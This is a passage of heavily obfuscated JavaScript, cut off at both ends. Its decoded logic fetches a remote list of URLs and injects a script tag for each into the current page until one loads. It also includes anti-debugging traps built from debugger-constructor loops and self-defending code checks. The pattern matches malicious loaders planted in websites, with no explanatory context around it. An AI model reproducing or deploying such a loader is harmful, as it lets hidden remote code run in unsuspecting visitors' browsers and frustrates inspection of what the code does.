_0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const _0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let _0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const _0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- -0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else _0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- -0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- -0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const _0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let _0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return _0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else 